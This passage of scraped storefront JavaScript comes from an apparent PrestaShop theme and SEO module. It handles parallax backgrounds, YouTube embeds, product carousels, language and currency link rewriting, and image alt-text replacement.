        currentPosX[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[0]);
        currentPosY[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[1]);
        $(this).mousemove(function(e){
            newPosX = currentPosX[$(this).data("mouse-parallax-rid")];
            newPosY = currentPosY[$(this).data("mouse-parallax-rid")];
            if($(this).data("mouse-parallax-axis") != "axis-y"){
                mparallaxPageX = e.pageX - $(this).offset().left;
                if($(this).hasClass("full-bg-screen"))
                {
                    mparallaxPageX = mparallaxPageX - 1000;
                }
                newPosX = (mparallaxPageX * $(this).data("mouse-parallax-strength") * -1) + newPosX;
            }
            if($(this).data("mouse-parallax-axis") !="axis-x"){
                mparallaxPageY = e.pageY - $(this).offset().top;
                newPosY = mparallaxPageY * $(this).data("mouse-parallax-strength") * -1;
            }
            $(this).css("background-position",newPosX+"px "+newPosY+"px");
        });
    });

    var ytIframeId; var ytVideoId;
    function onYouTubeIframeAPIReady() {
        $("div.iframe-youtube-api-tag").each(function(){
            ytIframeId = $(this).attr("id");
            ytVideoId = $(this).data("youtube-video-id");

            new YT.Player(ytIframeId, {
                videoId: ytVideoId,
                width: "100%",
                height: "100%",
                playerVars :{autoplay:1,controls:0,disablekb:1,fs:0,cc_load_policy:0,
                            iv_load_policy:3,modestbranding:0,rel:0,showinfo:0,start:0},
                events: {
                    "onReady": function(event){
                        event.target.mute();
                        setInterval(
                            function(){event.target.seekTo(0);},
                            (event.target.getDuration() - 1) * 1000
                        );
                    }
                }
            });
        });
    }
    onYouTubeIframeAPIReady();
    
    if (typeof MediaElementPlayer !== 'undefined') {
        //add function for html5 youtube video
        var player1 = new MediaElementPlayer('#special-youtube-video1');
        var player2 = new MediaElementPlayer('#special-youtube-video2');
        if(player1)
        {
            var auto_find = setInterval(function(){
                if($('#video-1 .mejs-overlay-play').html())
                {
                    $('#video-1 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video1').data('name')+'</div>');
                    $('#video-1 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find);
                }
            }, 500);
        }
        
        if(player2)
        {
            var auto_find1 = setInterval(function(){        
                if($('#video-2 .mejs-overlay-play').html())
                {
                    $('#video-2 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video2').data('name')+'</div>');
                    $('#video-2 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find1);              
                }
            }, 500);
        }
    }
    //js for select header, footer, content in demo
    current_url = window.location.href;
    $('.apconfig').each(function(){
        var enableJS = $(this).data('enablejs');
        if(enableJS == false){
            return;
        }
        var leochange = '&leopanelchange';
        var current_url = $(this).data('url');
        if( !current_url ){
            current_url = window.location.href;
            current_url = current_url.replace(leochange, "");
        }
        
        var param = $(this).data('type');
        var value = $(this).data('id');
        var re = new RegExp("([?|&])" + param + "=.*?(&|$)","i");
        if (current_url.match(re))
            $(this).attr('href', current_url.replace(re,'$1' + param + "=" + value + '$2') + leochange);
        else{
            if(current_url.indexOf('?') == -1)
                $(this).attr('href', current_url + '?' + param + "=" + value + leochange);
            else
                 $(this).attr('href', current_url + '&' + param + "=" + value + leochange);
                
        }
    });
	
	//DONGND:: fix owl carousel in tab load delay when resize.
	$(window).resize(function(){
		if($('.tab-pane .owl-carousel').length)
		{
			$('.tab-pane .owl-carousel').each(function(index, element){
				if(!$(element).parents('.tab-pane').hasClass('active') && typeof ($(element).data('owlCarousel')) !== "undefined")
				{
					var w_owl_active_tab = $(element).parents('.tab-pane').siblings('.active').find('.owl-carousel').width();
			
					$(element).width(w_owl_active_tab);
					$(element).data('owlCarousel').updateVars();
					$(element).width('100%');
				}
			});
		}
	})
	
	//DONGND:: loading owl carousel fake item
	var check_window_w = parseInt($(window).width());
	
	if (check_window_w >= 992 && check_window_w < 1200)
	{	   
	   addClassLoading('lg');
	}
	else if (check_window_w >= 768 && check_window_w < 992)
	{	  
	   addClassLoading('md');
	}
	else if (check_window_w >= 576 && check_window_w < 768)
	{	   
	   addClassLoading('sm');
	}
	else if (check_window_w < 576)
	{	   
	   addClassLoading('m');
	}
	else
	{		
		addClassLoading('xl');
	}

	// swiper in mobile
    if($('.list-images-mobile').length && $('.list-images-mobile').children().length > 1) {
        $('.list-images-mobile').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
    	    infinite: false,
            rtl: $('body').hasClass('lang-rtl') ? true : false			
        });
    }

    if($('.product-list-images-mobile').length) {
        if ($('body').hasClass('lang-rtl')) {
            $('.product-list-images-mobile').each(function(){
                if ($(this).children().length > 1) {
                    $(this).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true,
		        infinite: false,						
                        rtl: true
                    });
                }
            });
        } else{
            $('.product-list-images-mobile').each(function(){
                if ($(this).children().length > 1) {
                    $(this).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true,
		        infinite: false,						
                    });
                }
            });
        }
        
        //turn off swipe mode of owl-carousel when slide active on mobile
		$( document ).ajaxComplete(function( event, xhr, settings ) {
			if (settings.url.indexOf('apajax') > 0) {
				$('.product-list-images-mobile').each(function(){
					if($('.product-list-images-mobile').hasClass('slick-slider')){
						function offSlideCarousel(selector){
							selector.parents('.owl-item').on("touchstart mousedown", function(e) {
								// Prevent carousel swipe
								e.stopPropagation();
							});
						}
						if (window.addEventListener) {
							window.addEventListener("load", offSlideCarousel($(this)), false);
						}
						else if (window.attachEvent){
							window.attachEvent("onload", offSlideCarousel($(this)));
						}
						else {
							window.onload = offSlideCarousel($(this));
						}
					}
					
				});
			}
            //fix swipe after ajax in category
            if (settings.url.indexOf('from-xhr') > 0 || settings.url.indexOf('amazzingfilter/ajax') > 0) {
                if ($('body').hasClass('lang-rtl')) {
                    $('.product-list-images-mobile').each(function(){
                        if ($(this).children().length > 1) {
                            $(this).slick({
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: true,
                                dots: true,
                        infinite: false,                        
                                rtl: true
                            });
                        }
                    });
                } else{
                    $('.product-list-images-mobile').each(function(){
                        if ($(this).children().length > 1) {
                            $(this).slick({
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: true,
                                dots: true,
                        infinite: false,                        
                            });
                        }
                    });
                }
            }
		});
    }
    if($("body").attr("id") == "product") {
        $( document ).ajaxComplete(function( event, xhr, settings ) {
            if (settings.url.indexOf('controller=product') > 0) {
                if($('.list-images-mobile').length && $('.list-images-mobile').children().length > 1) {
                    $('.list-images-mobile').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true, 
                        rtl: $('body').hasClass('lang-rtl') ? true : false
                    });
                }
            }
        });
    }
});

//DONGND:: add class loading by width of window
function addClassLoading($type)
{
	$('.timeline-wrapper').each(function(){		
		if ($(this).data($type) <= $(this).data('item'))
		{			
			var num_remove_item = $(this).data('item') - $(this).data($type);
			if ($(this).data($type) < $(this).data('item'))
			{
				var num_remove_item = $(this).data('item') - $(this).data($type);
				$(this).find('.timeline-parent').slice(-num_remove_item).remove();
			}
			
			if (12%$(this).data($type) == 0)
			{
				if ($type == 'm')
				{
					$(this).find('.timeline-parent').addClass('col-xs-'+12/$(this).data($type));
				}
				else
				{
					$(this).find('.timeline-parent').addClass('col-'+$type+'-'+12/$(this).data($type));
				}
			}
			else
			{				
				$(this).find('.timeline-parent').css({'width': 100/$(this).data($type)+'%', 'float': 'left'})
			}
				
			$('.timeline-wrapper').removeClass('prepare');
		}
	})
}

//DONGND:: call function from leofeature
function callLeoFeature()
{
	if(typeof (leoBtCart) != 'undefined')
	{		
		leoBtCart();
	}
	if(typeof (leoSelectAttr) != 'undefined')
	{
		leoSelectAttr();		
	}
	if(typeof (LeoWishlistButtonAction) != 'undefined')
	{	
		LeoWishlistButtonAction();		
	}
	if(typeof (LeoCompareButtonAction) != 'undefined')
	{		
		LeoCompareButtonAction();
	}
	if(typeof (actionQuickViewLoading) != 'undefined')
	{
		actionQuickViewLoading();
	}
}

function SetOwlCarouselFirstLast(el){
    el.find(".owl-item").removeClass("first");
    el.find(".owl-item.active").first().addClass("first");

    el.find(".owl-item").removeClass("last");
    el.find(".owl-item.active").last().addClass("last");
}
/**
 * List functions will run when document.ready()
 */
$(document).ready(function()
{
    if(typeof (ap_list_functions) != 'undefined')
    {
        $.each(ap_list_functions, function(i, val) {
            val();
            ap_list_functions[i] = null;
        });
    }
    if(typeof (products_list_functions) != 'undefined')
    {
        $.each(products_list_functions, function(i, val) {
            val();
            products_list_functions[i] = null;
        });
    }
    //call function when ajax filter complete
    if ($("body").attr("id") == "category" && $('#search_filters').length) {
        $('.facet-label').on('click',function(){
            $( document ).ajaxComplete(function( event, xhr, settings ) {
                //click on filter call function
                if(typeof xhr != "undefined" && typeof xhr.responseJSON != "undefined" && typeof xhr.responseJSON.products != "undefined"){
                    if(typeof (ap_list_functions) != 'undefined')
                    {
                        $.each(ap_list_functions, function(i, val) {
                            if(typeof val != "undefined" && val != null){
                                val();    
                                ap_list_functions[i] = null;
                            }
                        });
                    }
                    if(typeof (products_list_functions) != 'undefined')
                    {
                        $.each(products_list_functions, function(i, val) {
                            val();
                            products_list_functions[i] = null;
                        });
                    }
                }                
            });
        });
    }
    // fix run functions that haven't been added from ajaxtab
    $('.ApTabs.AjaxTabs .nav-tabs .nav-item a').on('click', function(){
      if(!$($(this).attr('href')).find('.hide-loading').length){
        if(typeof (ap_list_functions) != 'undefined'){
            $.each(ap_list_functions, function(i, val) {
                if(typeof val != "undefined" && val != null){
                    val();    
                    ap_list_functions[i] = null;
                }
            });
        }
      }
    })
});

/**
 * List functions will run when window.load()
 */
$(window).load(function(){
	if(typeof (ap_list_functions_loaded) != 'undefined')
    {
        for (var i = 0; i < ap_list_functions_loaded.length; i++) {
            ap_list_functions_loaded[i]();
        }
    }
})

$(document).ready(function() {
    if ($('#sitemap').length > 0) {
       $('#sitemap .sitemap').prepend(leo_site_map); 
    }

    if($('.lazy').length && jQuery().lazy) {
        $(function() {
            $('.lazy').lazy({effect: 'fadeIn'});
        });
           
        $( document ).ajaxComplete(function() {          
            if($('.lazy').length) {                
                $('.lazy').lazy({effect: 'fadeIn'});
            }
        }); 
    }
    
    // REPLACE URL IN BLOCKLANGUAGES
    if(typeof approfile_multilang_url != "undefined") {
         $.each(approfile_multilang_url, function(index, profile){
            var url_search = prestashop.urls.base_url + profile.iso_code;
            var url_change = prestashop.urls.base_url + profile.iso_code + '/' + profile.friendly_url + '.html';
            
            //console.log(url_change);
                        
			//DONGND:: update for module blockgrouptop and default
			if ($('#leo_block_top').length)
			{
				var parent_o = $('#leo_block_top .language-selector');
			}
			else
			{
				var parent_o = $('.language-selector-wrapper');
			}
			
			parent_o.find('li a').each(function(){
				
				var lang_href = $(this).attr('href');
				
				if(lang_href.indexOf(url_search) > -1 )
				{
					//window.console.log('--' + url_change);
					$(this).attr('href', url_change);
					//window.console.log(url_change);
				}
			});
			
        });
    }
    
	//DONGND:: update for module blockgrouptop and default
	if ($('#leo_block_top').length)
	{
		var parent_o_currency = $('#leo_block_top .currency-selector');
	}
	else
	{
		var parent_o_currency = $('.currency-selector');
	}
    
    // REPLACE URL IN BLOCKLANGUAGES
	parent_o_currency.find('li a').each(function(){
		
        var url_link = $(this).attr('href');
        var id_currency = getParamFromURL("id_currency", url_link);
        var SubmitCurrency = getParamFromURL("SubmitCurrency", url_link);
        
        var current_url = window.location.href;
		//DONGND:: fix for only product page, url has #
		if (prestashop.page.page_name == 'product')
		{			
			var current_url = prestashop.urls.current_url;		
		}
        var current_url = removeParamFromURL('SubmitCurrency',current_url);
        var current_url = removeParamFromURL('id_currency',current_url);
        
        if(current_url.indexOf('?') == -1){
            var new_url = current_url + '?SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
        else{
            var new_url = current_url + '&SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
    });
    
    
    prestashop.on('updateProductList', function() {
        // FIX BUG : FILTER PRODUCT NOT SHOW MORE IMAGE
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
	
    // auto get link product and add to demo link on megamenu to show multi product detail
    if ($('.demo-product-detail[data-menu-type=url] a').length && prestashop.page.page_name != 'product')
    {
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'module/appagebuilder/apajax' + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: {"action": "get-product-link"},
            success: function (jsonData) {				
                if (jsonData)
                {
                    $('.demo-product-detail[data-menu-type=url] a').each(function(){						
                        var original_url = $(this).attr('href');
                        var layout_key = original_url.substring(original_url.indexOf('?layout='));

                        var new_url = jsonData.replace('.html', '.html'+layout_key);
                        $(this).attr('href',new_url).addClass('updated');
                    });
                    if($('.lazy').length && jQuery().lazy) {
                        if (lazyLoadInstance) {
                            lazyLoadInstance.update();
                        }
                    }
                }

            },
            error: function () {
            }
        });
    }
});

function removeParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        if(params_arr.length > 0){
            rtn = rtn + "?" + params_arr.join("&");
        }
    }
    return rtn;
}

function getParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    if (queryString !== "") {
        params_arr = queryString.split("&");
        
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                return params_arr[i].split("=")[1];
            }
        }
    }
    return false;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js
body_size: 1780
content:
/**
  * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */

(function(jQuery) {
  if (typeof etsSeoFo === typeof undefined) {
    return;
  }

  function replaceImgAltTags() {
    const excludeCtls = ['cms', 'cms_category'];
    if (excludeCtls.indexOf(etsSeoFo.currentController) !== -1) {
      return;
    }
    if (etsSeoFo.listCtlOverridden.indexOf(etsSeoFo.currentController) === -1) {
      return;
    }
    if (etsSeoFo.currentController === 'product') {
      const rplProduct = function() {
        const el = jQuery(this);
        let curAlt = el.attr('alt');
        if (!curAlt) {
          return;
        }
        const re = new RegExp('%([a-z-0-9]+)%', 'g');
        if (curAlt.match(re) !== null) {
          const {params} = etsSeoFo.meta;
          const keyMap = {
            'product-name': 'post_title',
            'price': 'price',
            'discount-price': 'discount_price',
            'brand': 'brand',
            'category': 'category',
            'summary': 'description_short',
            'ean13': 'ean13',
            'shop-name': 'shop_name',
            'separator': 'separator',
          };
          Array.from(curAlt.matchAll(re))
              .forEach((matched) => {
                curAlt = curAlt.replaceAll(matched[0], params[keyMap[matched[1]]]);
              });
          el.attr('alt', curAlt).attr('title', curAlt);
          if (etsSeoFo.isDebug) {
            console.info('replaced alt on el : ', this);
            console.info('alt value: ', curAlt);
          }
          return;
        }
        if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
          const curAlt = el.attr('alt');
          if (!curAlt) {
            return;
          }
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == etsSeoFo.product.name) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        }
      };
      jQuery('.product-cover').find('img').each(rplProduct);
      jQuery('.product-images').find('img').each(rplProduct);
    } else if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
      jQuery('.js-product-miniature').each(function() {
        const parent = jQuery(this);
        const pTitle = parent.find('.product-title').text();
        parent.find('img').each(function() {
          const el = jQuery(this);
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == pTitle) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        });
      });
    }
  }

  function correctProductAttribute() {
    const hash = etsHelper.getLocationHash();
    if (hash.length && hash.split('/').length && etsSeoFo.productGroups) {
      const parts = hash.split('/');
      let firstElem;
      parts.forEach((item) => {
        if (!item.trim().length) {
          return;
        }
        const re = new RegExp(/\d-\w+/);
        let name; let value;
        if (re.test(item)) {
          [undefined, name, value] = item.split('-');
        } else {
          [name, value] = item.split('-');
        }
        if (etsSeoFo.productGroups[name]) {
          const group = etsSeoFo.productGroups[name];
          const elem = jQuery(`.product-variants [name="group[${group.idGroup}]"]`);
          if (!firstElem) {
            firstElem = elem;
          }
          if (elem.is('select')) {
            elem.find('option').prop('selected', false);
            elem.val('');
          } else {
            elem.prop('checked', false);
          }
          group.attributes.forEach((attr) => {
            if (attr.url === value) {
              if (elem.is('select')) {
                elem.find(`option[value="${attr.id}"]`).prop('selected', true);
                elem.val(attr.id);
              } else {
                elem.filter(`[value="${attr.id}"]`).prop('checked', true);
              }
            }
          });
        }
      });
      window.setTimeout(() => {
        console.log('correctProductAttribute timeout run');
        const e = jQuery.Event('change');
        e.target = firstElem;
        e.handleObj = e.handleObj ? e.handleObj : {};
        e.handleObj.selector = '.product-variants, .js-product-variants *[name]';
        e.originalEvent = e;
        prestashop.emit('updateProduct', {
          eventType: 'updatedProductCombination',
          event: e,
        });
        // firstElem.trigger('change');
      }, 200);
    }
  }
  // Register events
  jQuery(document).on('ready', replaceImgAltTags);
  if (etsSeoFo.productHasGroups && etsSeoFo.conf.removeId) {
    jQuery(document).on('ready', correctProductAttribute);
  }
}(jQuery));
